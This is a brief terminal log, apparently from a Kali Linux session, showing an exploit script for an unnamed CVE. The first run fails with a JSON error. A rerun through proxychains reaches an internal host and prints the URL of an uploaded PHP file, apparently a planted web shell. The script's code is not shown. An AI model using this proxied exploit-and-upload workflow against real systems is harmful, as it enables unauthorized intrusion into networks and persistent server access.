 Traceback (most recent call last):
  File "/home/kali/cvejiaoben/expp.py", line 26, in <module>
    filepath = str(r.json()['filepath'])
                   ~~~~~~^^
  File "/usr/lib/python3/dist-packages/requests/models.py", line 9
78, in json
    raise RequestsJSONDecodeError(e.msg, e.doc, e.pos)
requests.exceptions.JSONDecodeError: Expecting value: line 1 colum
n 1 (char 0)
┌──(root㉿kali)-[/home/kali/cvejiaoben]
└─# vim exppp.py
┌──(root㉿kali)-[/home/kali/cvejiaoben]
└─# proxychains python3 exppp.py
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.
so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  123.60.81.6:6060  ...  172.22.1.1
8:80  ...  OK
http://172.22.1.18//upload/2025-04/29_18532149.php
┌──(root㉿kali)-[/home/kali/cvejiaoben]
└─#